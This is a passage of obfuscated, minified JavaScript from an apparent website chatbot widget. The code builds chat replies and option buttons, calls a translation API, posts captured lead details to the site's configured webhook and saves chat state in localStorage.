x3974ec['message']['context']=zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x34d)],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x1e6)]=[],_0x3974ec['message'][_0x1ead40(0x1e6)]=zt[_0x1ead40(0x2f7)]['tempMessage']['message'][_0x1ead40(0x1e6)],_0x3974ec['message'][_0x1ead40(0x344)]={},_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x344)]=zt['vars'][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x344)],_0x3974ec[_0x1ead40(0x189)]['intents']=[],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x29a)]=zt['vars'][_0x1ead40(0x2e7)]['message'][_0x1ead40(0x29a)],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)]={},_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)]=[];if(zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]][_0x1ead40(0x20e)]['length']>0x0){var _0x27a62b=zt[_0x1ead40(0x2f7)]['responseDatalist'][zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]][_0x1ead40(0x20e)][_0x1ead40(0x217)](_0x1ead40(0x34a)),_0x23d614=0x0;_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0]={},_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)]['generic'][0x0][_0x1ead40(0x213)]=[];let _0xeffae0=[];zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt['vars']['multiQlistCount']][_0x1ead40(0x36e)]&&zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]][_0x1ead40(0x36e)][_0x1ead40(0x37f)]>0x0&&(_0xeffae0=zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt[_0x1ead40(0x2f7)]['multiQlistCount']][_0x1ead40(0x36e)]),_0x27a62b['forEach'](function(_0x5e1152,_0x19fd53){var _0x228eca=_0x1ead40;_0x3974ec[_0x228eca(0x189)]['output']['generic'][0x0][_0x228eca(0x213)][_0x23d614]={},_0x3974ec[_0x228eca(0x189)][_0x228eca(0x18d)][_0x228eca(0x270)][0x0][_0x228eca(0x213)][_0x23d614]['label']=_0x5e1152,_0x3974ec['message'][_0x228eca(0x18d)]['generic'][0x0]['options'][_0x23d614][_0x228eca(0x273)]={},_0x3974ec[_0x228eca(0x189)][_0x228eca(0x18d)][_0x228eca(0x270)][0x0][_0x228eca(0x213)][_0x23d614]['value'][_0x228eca(0x344)]={},_0x3974ec[_0x228eca(0x189)]['output'][_0x228eca(0x270)][0x0][_0x228eca(0x213)][_0x23d614][_0x228eca(0x273)]['input'][_0x228eca(0x2ed)]=_0x5e1152;try{if(_0xeffae0[_0x228eca(0x37f)]>0x0&&_0xeffae0[_0x19fd53]!=undefined)_0x3974ec[_0x228eca(0x189)][_0x228eca(0x18d)][_0x228eca(0x270)][0x0][_0x228eca(0x213)][_0x23d614][_0x228eca(0x1b8)]=_0xeffae0[_0x19fd53][_0x228eca(0x358)];}catch(_0x5b32b6){console[_0x228eca(0x3ac)](_0x5b32b6);}_0x23d614++;}),_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0]['response_type']=_0x1ead40(0x181),_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0]['title']=zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt[_0x1ead40(0x2f7)]['multiQlistCount']][_0x1ead40(0x2e6)];}else _0x3974ec[_0x1ead40(0x189)]['output'][_0x1ead40(0x270)][0x0]={},_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)]['generic'][0x0][_0x1ead40(0x2e3)]=_0x1ead40(0x2ed),_0x3974ec['message'][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0][_0x1ead40(0x2ed)]=zt[_0x1ead40(0x2f7)]['responseDatalist'][zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]][_0x1ead40(0x2e6)];_0x3974ec[_0x1ead40(0x189)]['text']=[],_0x3974ec[_0x1ead40(0x189)]['text']=zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x2ed)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]++;}else{var _0x2630ed='';if(zt['vars']['setFirstResponse']==0x1)_0x2630ed=_0x1ead40(0x3c3);else{var _0x5a283e=[];zt['vars'][_0x1ead40(0x336)][_0x1ead40(0x1e7)](function(_0xe5c904){var _0x43d66f=_0x1ead40,_0xb77874=_0xe5c904['value'][_0x43d66f(0x2e1)]('COMPANY_NAME',zt[_0x43d66f(0x2f7)][_0x43d66f(0x22f)]);_0xb77874['replace'](_0x43d66f(0x178),'<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt['vars'][_0x43d66f(0x373)]+_0x43d66f(0x32e)+zt['vars'][_0x43d66f(0x373)]+_0x43d66f(0x2bc));var _0x399009={'key':_0xe5c904[_0x43d66f(0x2d7)],'val':_0xb77874};_0x5a283e[_0x43d66f(0x334)](_0x399009);}),_0x5a283e['forEach'](function(_0x298e2a){var _0x195d2a=_0x1ead40;_0x298e2a['val']==_0x3c79ba[_0x3c79ba[_0x195d2a(0x37f)]-0x1]&&(_0x2630ed=_0x298e2a['key']);});}zt['vars'][_0x1ead40(0x248)]=[];var _0x5120c0=0x0;zt[_0x1ead40(0x2f7)][_0x1ead40(0x3ab)]['forEach'](function(_0x51238e){var _0x41851d=_0x1ead40;_0x51238e[_0x41851d(0x18b)]==_0x2630ed&&(zt[_0x41851d(0x2f7)][_0x41851d(0x248)][_0x5120c0]=_0x51238e,_0x5120c0++);});if(zt['vars'][_0x1ead40(0x248)][_0x1ead40(0x37f)]>0x0){zt[_0x1ead40(0x2f7)]['multiQlist']=zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][_0x1ead40(0x37f)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x344)]=_0x3974ec['input'],zt[_0x1ead40(0x2f7)]['tempMessage'][_0x1ead40(0x189)]={},zt['vars']['tempMessage'][_0x1ead40(0x189)][_0x1ead40(0x34d)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x34d)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x1e6)]=[],zt['vars']['tempMessage'][_0x1ead40(0x189)][_0x1ead40(0x1e6)]=_0x3974ec['message'][_0x1ead40(0x1e6)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x344)]={},zt[_0x1ead40(0x2f7)]['tempMessage'][_0x1ead40(0x189)][_0x1ead40(0x344)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x344)],zt['vars']['tempMessage'][_0x1ead40(0x189)][_0x1ead40(0x29a)]=[],zt[_0x1ead40(0x2f7)]['tempMessage'][_0x1ead40(0x189)][_0x1ead40(0x29a)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x29a)],zt[_0x1ead40(0x2f7)]['tempMessage']['message'][_0x1ead40(0x18d)]={},zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x18d)]['generic']=[],zt[_0x1ead40(0x2f7)]['tempMessage'][_0x1ead40(0x189)][_0x1ead40(0x2ed)]=[];var _0x12294d=0x0;zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][_0x1ead40(0x1e7)](function(_0x1c347a){var _0x2e0727=_0x1ead40;if(_0x1c347a[_0x2e0727(0x20e)]['length']>0x0){var _0x59acd7=_0x1c347a[_0x2e0727(0x20e)][_0x2e0727(0x217)](_0x2e0727(0x34a));let _0x18ecfb=[];_0x1c347a['btnLocation']&&_0x1c347a['btnLocation'][_0x2e0727(0x37f)]>0x0&&(_0x18ecfb=_0x1c347a[_0x2e0727(0x36e)]);var _0x4459f2=0x0;zt['vars']['tempMessage']['message'][_0x2e0727(0x18d)][_0x2e0727(0x270)][_0x12294d]={},zt[_0x2e0727(0x2f7)][_0x2e0727(0x2e7)][_0x2e0727(0x189)][_0x2e0727(0x18d)][_0x2e0727(0x270)][_0x12294d]['options']=[],_0x59acd7['forEach'](function(_0x1266dc,_0x2693ce){var _0x5c4f0e=_0x2e0727;zt[_0x5c4f0e(0x2f7)][_0x5c4f0e(0x2e7)][_0x5c4f0e(0x189)][_0x5c4f0e(0x18d)][_0x5c4f0e(0x270)][_0x12294d][_0x5c4f0e(0x213)][_0x4459f2]={},zt[_0x5c4f0e(0x2f7)]['tempMessage'][_0x5c4f0e(0x189)][_0x5c4f0e(0x18d)][_0x5c4f0e(0x270)][_0x12294d][_0x5c4f0e(0x213)][_0x4459f2][_0x5c4f0e(0x1a8)]=_0x1266dc,zt[_0x5c4f0e(0x2f7)]['tempMessage'][_0x5c4f0e(0x189)][_0x5c4f0e(0x18d)][_0x5c4f0e(0x270)][_0x12294d][_0x5c4f0e(0x213)][_0x4459f2]['value']={},zt[_0x5c4f0e(0x2f7)][_0x5c4f0e(0x2e7)][_0x5c4f0e(0x189)][_0x5c4f0e(0x18d)][_0x5c4f0e(0x270)][_0x12294d][_0x5c4f0e(0x213)][_0x4459f2]['value']['input']={},zt[_0x5c4f0e(0x2f7)][_0x5c4f0e(0x2e7)][_0x5c4f0e(0x189)][_0x5c4f0e(0x18d)][_0x5c4f0e(0x270)][_0x12294d]['options'][_0x4459f2][_0x5c4f0e(0x273)][_0x5c4f0e(0x344)][_0x5c4f0e(0x2ed)]=_0x1266dc;if(_0x18ecfb[_0x5c4f0e(0x37f)]>0x0&&_0x18ecfb[_0x2693ce]!=undefined)zt['vars'][_0x5c4f0e(0x2e7)][_0x5c4f0e(0x189)]['output'][_0x5c4f0e(0x270)][_0x12294d][_0x5c4f0e(0x213)][_0x4459f2][_0x5c4f0e(0x273)]['input']['location']=_0x18ecfb[_0x2693ce]['location_id'];_0x4459f2++;}),zt['vars'][_0x2e0727(0x2e7)]['message'][_0x2e0727(0x18d)][_0x2e0727(0x270)][_0x12294d][_0x2e0727(0x2e3)]=_0x2e0727(0x181),zt[_0x2e0727(0x2f7)][_0x2e0727(0x2e7)][_0x2e0727(0x189)][_0x2e0727(0x18d)]['generic'][_0x12294d]['title']=_0x1c347a['response'];}else zt['vars'][_0x2e0727(0x2e7)][_0x2e0727(0x189)]['output'][_0x2e0727(0x270)][_0x12294d]={},zt['vars'][_0x2e0727(0x2e7)][_0x2e0727(0x189)][_0x2e0727(0x18d)][_0x2e0727(0x270)][_0x12294d][_0x2e0727(0x2e3)]=_0x2e0727(0x2ed),zt[_0x2e0727(0x2f7)][_0x2e0727(0x2e7)][_0x2e0727(0x189)][_0x2e0727(0x18d)][_0x2e0727(0x270)][_0x12294d][_0x2e0727(0x2ed)]=_0x1c347a[_0x2e0727(0x2e6)];_0x12294d++;});}if(zt[_0x1ead40(0x2f7)][_0x1ead40(0x1ef)]==0x1){zt['vars']['oldMessage']['input']=_0x3974ec[_0x1ead40(0x344)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)]={},zt[_0x1ead40(0x2f7)]['oldMessage'][_0x1ead40(0x189)][_0x1ead40(0x34d)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x34d)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x1e6)]=[],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x1e6)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x1e6)],zt['vars']['oldMessage']['message'][_0x1ead40(0x344)]={},zt['vars'][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x344)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x344)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)]['intents']=[],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)]['intents']=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x29a)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x18d)]={},zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)]['message'][_0x1ead40(0x18d)][_0x1ead40(0x270)]=[],zt['vars'][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)],zt[_0x1ead40(0x2f7)]['oldMessage']['message'][_0x1ead40(0x2ed)]=[],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)]['message']['text']=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x2ed)],_0x3974ec['input']=zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x344)],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x34d)]=zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)]['context'],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x1e6)]=[],_0x3974ec[_0x1ead40(0x189)]['entities']=zt['vars'][_0x1ead40(0x2e7)][_0x1ead40(0x189)]['entities'],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x344)]={},_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x344)]=zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x344)],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x29a)]=[],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x29a)]=zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x29a)],_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)]={},_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)]=[];if(zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt['vars']['multiQlistCount']]['buttons'][_0x1ead40(0x37f)]>0x0){var _0x27a62b=zt[_0x1ead40(0x2f7)]['responseDatalist'][zt['vars'][_0x1ead40(0x293)]][_0x1ead40(0x20e)][_0x1ead40(0x217)](_0x1ead40(0x34a));let _0x33842a=[];zt['vars']['responseDatalist'][zt['vars']['multiQlistCount']]['btnLocation']&&zt['vars'][_0x1ead40(0x248)][zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]][_0x1ead40(0x36e)][_0x1ead40(0x37f)]>0x0&&(_0x33842a=zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]][_0x1ead40(0x36e)]);var _0x23d614=0x0;_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0]={},_0x3974ec['message'][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0][_0x1ead40(0x213)]=[],_0x27a62b[_0x1ead40(0x1e7)](function(_0xebbb43,_0x16270f){var _0x37802a=_0x1ead40;_0x3974ec[_0x37802a(0x189)][_0x37802a(0x18d)]['generic'][0x0][_0x37802a(0x213)][_0x23d614]={},_0x3974ec['message'][_0x37802a(0x18d)][_0x37802a(0x270)][0x0][_0x37802a(0x213)][_0x23d614][_0x37802a(0x1a8)]=_0xebbb43,_0x3974ec[_0x37802a(0x189)][_0x37802a(0x18d)][_0x37802a(0x270)][0x0][_0x37802a(0x213)][_0x23d614][_0x37802a(0x273)]={},_0x3974ec['message'][_0x37802a(0x18d)][_0x37802a(0x270)][0x0][_0x37802a(0x213)][_0x23d614][_0x37802a(0x273)]['input']={},_0x3974ec[_0x37802a(0x189)][_0x37802a(0x18d)][_0x37802a(0x270)][0x0]['options'][_0x23d614]['value'][_0x37802a(0x344)][_0x37802a(0x2ed)]=_0xebbb43,_0x33842a[_0x37802a(0x37f)]>0x0&&_0x33842a[_0x16270f]!=undefined&&(_0x3974ec['message'][_0x37802a(0x18d)][_0x37802a(0x270)][0x0]['options'][_0x23d614][_0x37802a(0x1b8)]=_0x33842a[_0x16270f][_0x37802a(0x358)]),_0x23d614++;}),_0x3974ec['message']['output'][_0x1ead40(0x270)][0x0]['response_type']=_0x1ead40(0x181),_0x3974ec['message'][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0][_0x1ead40(0x296)]=zt[_0x1ead40(0x2f7)]['responseDatalist'][zt[_0x1ead40(0x2f7)]['multiQlistCount']][_0x1ead40(0x2e6)];}else _0x3974ec['message'][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0]={},_0x3974ec['message']['output'][_0x1ead40(0x270)][0x0]['response_type']=_0x1ead40(0x2ed),_0x3974ec['message'][_0x1ead40(0x18d)][_0x1ead40(0x270)][0x0]['text']=zt[_0x1ead40(0x2f7)][_0x1ead40(0x248)][zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]][_0x1ead40(0x2e6)];_0x3974ec['message'][_0x1ead40(0x2ed)]=[],_0x3974ec['message'][_0x1ead40(0x2ed)]=zt[_0x1ead40(0x2f7)][_0x1ead40(0x2e7)][_0x1ead40(0x189)][_0x1ead40(0x2ed)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]++;}}}_0x57aa98();}function detectSourceLanguage(_0x3d753d,_0x453aff){var _0x5a6a46=_0x3cd8;_0x453aff=_0x453aff==undefined?!![]:_0x453aff;if(_0x453aff===!![]&&_0x3d753d['length']<0x19)return'en';var _0x225499='';return $[_0x5a6a46(0x298)]({'type':_0x5a6a46(0x390),'url':zt[_0x5a6a46(0x349)][_0x5a6a46(0x15f)],'data':{'target':zt[_0x5a6a46(0x2f7)]['detectedDefaultSourceLanguage'],'key':zt[_0x5a6a46(0x250)][_0x5a6a46(0x2cd)],'q':_0x3d753d},'async':![],'success':function(_0x2bcf9a){var _0x4d9e77=_0x5a6a46;try{if(_0x2bcf9a[_0x4d9e77(0x2a3)][_0x4d9e77(0x160)][0x0]!=undefined){var _0x51d14f=_0x2bcf9a[_0x4d9e77(0x2a3)][_0x4d9e77(0x160)][0x0];_0x51d14f[_0x4d9e77(0x18f)]!==undefined&&_0x51d14f[_0x4d9e77(0x18f)]!=''&&(_0x51d14f[_0x4d9e77(0x18f)]!=zt[_0x4d9e77(0x2f7)][_0x4d9e77(0x2de)]&&(_0x51d14f[_0x4d9e77(0x18f)]!='es'&&_0x51d14f[_0x4d9e77(0x18f)]!='vi'&&(_0x51d14f['detectedSourceLanguage']=zt[_0x4d9e77(0x2f7)][_0x4d9e77(0x2de)])),_0x453aff?(zt['vars'][_0x4d9e77(0x18f)]=_0x51d14f['detectedSourceLanguage'],_0x225499=zt[_0x4d9e77(0x2f7)][_0x4d9e77(0x18f)]):_0x225499=_0x51d14f[_0x4d9e77(0x18f)]);}}catch(_0x1fec9f){console[_0x4d9e77(0x2a6)](_0x4d9e77(0x1e8)+_0x1fec9f);}}}),_0x225499;}function convertSourceLanguage(_0x4c880e,_0x1b0a49){var _0x270d6b=_0x3cd8;_0x4c880e=_0x4c880e==undefined?'en':_0x4c880e;var _0x348fa0='';return $[_0x270d6b(0x298)]({'type':'GET','url':zt[_0x270d6b(0x349)][_0x270d6b(0x15f)],'data':{'target':_0x4c880e,'key':zt['chatInfo'][_0x270d6b(0x2cd)],'q':_0x1b0a49},'async':![],'success':function(_0x19c76e){var _0x868162=_0x270d6b;try{if(_0x19c76e[_0x868162(0x2a3)]['translations'][0x0]!=undefined){var _0x56f81b=_0x19c76e[_0x868162(0x2a3)][_0x868162(0x160)][0x0];_0x56f81b['translatedText']!==undefined&&(_0x56f81b[_0x868162(0x3b5)]!=''&&(_0x348fa0=_0x56f81b[_0x868162(0x3b5)]));}}catch(_0x5ba678){console[_0x868162(0x2a6)]('Error:'+_0x5ba678);}}}),_0x348fa0;}function convertSourceLanguageForQuestion(_0x392128,_0x126875,_0x28dc10){var _0x194c14=_0x3cd8;_0x392128=_0x392128==undefined?'en':_0x392128;var _0x570103='';$[_0x194c14(0x298)]({'type':_0x194c14(0x390),'url':zt[_0x194c14(0x349)][_0x194c14(0x15f)],'data':{'target':_0x392128,'key':zt['chatInfo'][_0x194c14(0x2cd)],'q':_0x126875},'async':![],'success':function(_0x12d7a0){var _0x370f2c=_0x194c14;try{if(_0x12d7a0['data'][_0x370f2c(0x160)][0x0]!=undefined){var _0x234bd5=_0x12d7a0[_0x370f2c(0x2a3)][_0x370f2c(0x160)][0x0];_0x234bd5[_0x370f2c(0x3b5)]!==undefined&&(_0x234bd5[_0x370f2c(0x3b5)]!=''&&(_0x570103=_0x234bd5[_0x370f2c(0x3b5)]));}}catch(_0x1a6dd8){console[_0x370f2c(0x2a6)]('Error:'+_0x1a6dd8);}_0x28dc10(_0x570103);}});}function sendLiveChatDataForWebhook(_0x1eecfa,_0x34496c,_0x1087d6){var _0x30fe26=_0x3cd8;_0x1eecfa=_0x1eecfa==undefined?_0x30fe26(0x188):_0x1eecfa,_0x34496c=_0x34496c==undefined?'':_0x34496c,_0x1087d6=_0x1087d6==undefined?0x0:_0x1087d6;if(zt[_0x30fe26(0x349)]['userWebhookUrl']!=undefined&&zt[_0x30fe26(0x349)][_0x30fe26(0x24b)]!=null&&zt['urls'][_0x30fe26(0x24b)]!=''&&zt[_0x30fe26(0x349)][_0x30fe26(0x24b)][_0x30fe26(0x37f)]>0x0){let _0x1900c4={'logId':_0x1087d6,'isLiveChat':zt[_0x30fe26(0x2f7)][_0x30fe26(0x193)],'anonymous_user_id':zt[_0x30fe26(0x2f7)]['anonymousUserId'],'chatBot_id':zt[_0x30fe26(0x250)]['chatKey'],'msg_from':_0x1eecfa,'origin_from':_0x30fe26(0x33d),'msg':_0x34496c,'candidateName':zt[_0x30fe26(0x2f7)][_0x30fe26(0x3b9)],'candidatePincode':zt['vars'][_0x30fe26(0x197)],'candidateMobileno':zt[_0x30fe26(0x2f7)][_0x30fe26(0x2dc)],'candidateEMail':zt['vars']['candidateEmail'],'user_webhook_url':zt[_0x30fe26(0x349)][_0x30fe26(0x24b)],'workSpaceId':zt[_0x30fe26(0x2f7)][_0x30fe26(0x369)]?zt[_0x30fe26(0x2f7)][_0x30fe26(0x369)]:0x0,'propertyID':zt[_0x30fe26(0x2f7)][_0x30fe26(0x3a7)],'maxPrice':zt[_0x30fe26(0x2f7)]['price'],'chatFirstVal':zt[_0x30fe26(0x2f7)][_0x30fe26(0x22e)],'buildingID':zt['vars'][_0x30fe26(0x1bd)],'additionalCaptuedFileds':zt[_0x30fe26(0x2f7)]['additionalCapturedFiled'][_0x30fe26(0x37f)]>0x0?JSON[_0x30fe26(0x2a7)](zt['vars'][_0x30fe26(0x214)]):'','condojob':zt[_0x30fe26(0x2f7)]['condojob'],'condoleadtype':zt['vars'][_0x30fe26(0x2ea)],'parent_id':zt['vars']['parent_id'],'hostName':zt[_0x30fe26(0x250)][_0x30fe26(0x20c)],'utm_url':zt[_0x30fe26(0x349)][_0x30fe26(0x23d)],'ga_id':getGaID(_0x30fe26(0x1cb)),'referrerPage':zt['chatInfo'][_0x30fe26(0x207)],'ga_medium':GA_medium(_0x30fe26(0x1cb))},_0x5b1cfc;if(zt[_0x30fe26(0x2f7)]['additionalCapturedFiled'][_0x30fe26(0x37f)]!=0x0){let _0x4f6afd=[];zt[_0x30fe26(0x2f7)]['additionalCapturedFiled']['forEach'](function(_0x297da6){var _0x3bbaf8=_0x30fe26;let _0x5eea60={};for(const [_0x589053,_0x4b4e76]of Object[_0x3bbaf8(0x1b1)](_0x297da6)){_0x5eea60['cus_'+_0x589053]=_0x4b4e76;}_0x4f6afd[_0x3bbaf8(0x334)](_0x5eea60);}),_0x5b1cfc=Object[_0x30fe26(0x2c2)]({},_0x1900c4,..._0x4f6afd);}else _0x5b1cfc=Object['assign']({},_0x1900c4,{});$[_0x30fe26(0x298)]({'url':zt[_0x30fe26(0x349)][_0x30fe26(0x15b)]+_0x30fe26(0x1f4),'type':_0x30fe26(0x3cd),'aysnc':![],'data':_0x5b1cfc});}}function logChat(){setTimeout(function(){var _0x42b80c=_0x3cd8;if(zt[_0x42b80c(0x2f7)][_0x42b80c(0x3a1)]){}else{localStorage['setItem'](_0x42b80c(0x1b5)+zt[_0x42b80c(0x250)]['chatKey'],$('#chatBoxContainer')[_0x42b80c(0x2cb)]()),localStorage[_0x42b80c(0x2d2)](_0x42b80c(0x376)+zt['chatInfo'][_0x42b80c(0x2a4)],JSON[_0x42b80c(0x2a7)](zt[_0x42b80c(0x2f7)])),localStorage[_0x42b80c(0x2d2)](_0x42b80c(0x301)+zt[_0x42b80c(0x250)]['chatKey'],JSON['stringify'](zt[_0x42b80c(0x250)])),localStorage[_0x42b80c(0x2d2)](_0x42b80c(0x2d4)+zt[_0x42b80c(0x250)]['chatKey'],$(_0x42b80c(0x218))[_0x42b80c(0x2cb)]());if(zt['vars'][_0x42b80c(0x165)])localStorage['setItem'](_0x42b80c(0x35f)+zt[_0x42b80c(0x250)][_0x42b80c(0x2a4)],_0x42b80c(0x15c));else localStorage['setItem'](_0x42b80c(0x35f)+zt[_0x42b80c(0x250)]['chatKey'],'legacy');zt[_0x42b80c(0x2f7)]['activeWorkSpace']==0x0||zt[_0x42b80c(0x2f7)]['activeWorkSpace']=='FL'?localStorage['setItem'](_0x42b80c(0x249)+zt[_0x42b80c(0x250)][_0x42b80c(0x2a4)],_0x42b80c(0x322)):localStorage['setItem']('botType_'+zt['chatInfo'][_0x42b80c(0x2a4)],'custom');}zt[_0x42b80c(0x2f7)][_0x42b80c(0x201)]=!![];},0x3e8);}function _0x1cda(){var _0x545c7c=['checked','urlbranchid','change','bulk_zipcode','custom','chatBTopen','isShowAppointmentMembers','chatProcessInRun','39355ctItqw','lenderAsk','emojiInit','chatSendMsg','chatgpt','</a>','size','\x27,\x27\x27,\x20this)\x20\x22>','feedquestions','display','style','assign','<a\x20class=\x22pb-chat-labels\x20dyoptFirst\x20defaultoptcss\x20gtmClsClick\x22\x20style=\x22cursor:\x20pointer;color:','#info_','st_branches','liveWorkSpaceID_backup','#scheduleMemberDetail','primaryColor','chatApiCount','#reviewloader','html','\x20!important;\x22\x20onclick=\x22chatInit(\x27review\x27)\x22>','googleTranslateKey','haveMarketPlace','isAiChat','Zip\x20code\x20should\x20be\x205\x20characters\x20long\x20only.','link','setItem','btntitle','chatFooter_','target','branch_id','variable','button_respond_on_url','success','is_required','There\x20was\x20an\x20error\x20while\x20posting\x20data.\x20Please\x20try\x20again.','candidateMobileNo','parent','detectedDefaultSourceLanguage','trigger','id=','replace','haveServiceTitan','response_type','#defaultoptLatest-latestDesign','gptcount','response','tempMessage','assets/flags/','.</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text-center\x20yr-margin-top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20nohref\x20class=\x22yr-btnBa\x22\x20onclick=\x22goBackToScheduleMemberFromFinal()\x22>Go\x20Back\x20to\x20Members\x20List</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','condoleadtype','isSendEmail','emit','text','#yr-msgBox\x20textarea','indexOf','scrollTop','</select>','FChatSend','True','.leaveFrm','zc-','target_branch_id','vars','\x22,this)\x20\x20style=\x22cursor:\x20pointer;color:','Appointment_member_chatbot/getScheduleMemberOnChatBot','sendLivechatEmailNotificationTimeZone','.yr-checkBtn','phoneNumberCaptured','condojob','<span\x20class=\x22yr-sm-chat\x22></span>','<div\x20class=\x22attachement-warning\x22\x20style=\x22background-color:\x20#cc17173b;border-radius:\x2010px;margin:\x2010px\x20auto;\x22><div\x20class=\x22pb-chat-labels\x22\x20style=\x22color:\x20red;font-weight:\x20bold;\x20line-height:\x2016px;\x20margin-bottom:\x200px;\x22>Please\x20select\x20this\x20option.</div></div>','humanChat','zyratalk_chat_log_chatInfo_','No\x20option\x20selected','<div\x20class=\x22clearfix\x22></div>\x0a\x20<div\x20class=\x22form-group\x20pull-right\x20pb-chat-labels-right\x22\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22label\x20label-primary\x20pb-chat-labels\x20pb-chat-labels-primary\x20yr-rightchatText\x22\x20style=\x22background-color:','set','multiQlist','\x20!important;\x22\x20class=\x22mt-checkbox\x20mt-checkbox-outline\x22>\x20<input\x20\x20type=\x22checkbox\x22\x20value=\x22','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>','responseText','validatorArr','.yr-chatbtnTag','wantChat','block','onchatCss','\x20\x20<span></span>\x20</label></div>','phonenumber','I\x27m\x20not\x20sure\x20I\x20understand.\x20Could\x20you\x20be\x20more\x20specific?','empty','trim','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2